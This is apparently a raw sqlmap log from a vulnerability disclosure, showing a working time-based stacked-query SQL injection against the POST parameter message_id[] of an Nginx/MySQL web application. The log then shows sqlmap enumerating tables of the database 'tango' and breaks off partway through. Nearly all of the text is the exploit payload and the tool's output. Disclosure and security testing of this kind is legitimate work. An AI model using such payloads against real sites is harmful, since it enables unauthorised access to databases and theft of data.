 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: message_id[] (POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: do=del&message_id[]=4143815;(SELECT * FROM (SELECT(SLEEP(5)))ZrpY)#
&delsubmit=%E5%88%A0%E9%99%A4%E9%80%89%E4%B8%AD
---
[01:56:24] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[01:56:24] [INFO] fetching tables for database: 'tango'
[01:56:24] [INFO] fetching number of tables for database 'tango'
[01:56:24] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[01:56:31] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[01:58:35] [INFO] adjusting time delay to 1 second due to good response times
97
[01:58:52] [INFO] retrieved: ad_detail
[02:01:59] [INFO] retrieved: ad_detail_bk
[02:03:54] [INFO] retrieved: ad_detail_log
[02:06:05] [INFO] retrieved: _
www.wooyun.org